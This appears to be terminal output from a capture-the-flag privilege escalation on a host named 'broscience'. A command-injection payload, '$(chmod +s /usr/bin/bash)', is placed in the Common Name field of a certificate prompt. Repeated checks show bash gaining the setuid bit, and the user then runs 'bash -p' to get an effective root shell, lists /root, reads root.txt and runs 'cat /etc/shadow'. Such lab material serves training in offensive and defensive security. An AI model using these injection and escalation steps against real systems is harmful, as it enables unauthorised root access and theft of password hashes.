 Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:$(chmod +s /usr/bin/bash)
Email Address []:
bill@broscience:~/Certs$ ls -al /usr/bin/bash
-rwxr-xr-x 1 root root 1234376 Mar 27  2022 /usr/bin/bash
bill@broscience:~/Certs$ ls -al /usr/bin/bash
-rwxr-xr-x 1 root root 1234376 Mar 27  2022 /usr/bin/bash
bill@broscience:~/Certs$ ls -al /usr/bin/bash
-rwxr-xr-x 1 root root 1234376 Mar 27  2022 /usr/bin/bash
bill@broscience:~/Certs$ ls -al /usr/bin/bash
-rwxr-xr-x 1 root root 1234376 Mar 27  2022 /usr/bin/bash
bill@broscience:~/Certs$ ls -al /usr/bin/bash
-rwxr-xr-x 1 root root 1234376 Mar 27  2022 /usr/bin/bash
bill@broscience:~/Certs$ ls -al /usr/bin/bash
-rwxr-xr-x 1 root root 1234376 Mar 27  2022 /usr/bin/bash
bill@broscience:~/Certs$ ls -al /usr/bin/bash
-rwsr-sr-x 1 root root 1234376 Mar 27  2022 /usr/bin/bash
bill@broscience:~/Certs$ /usr/bin/bash -p
bash-5.1# id
uid=1000(bill) gid=1000(bill) euid=0(root) egid=0(root) groups=0(root),1000(bi
)
bash-5.1# ls /root
cron.sh  dbreset.sh  init.sql  root.txt  webapp  webappreset.sh
bash-5.1# cat /root/root.txt
bash-5.1# cat /etc/shadow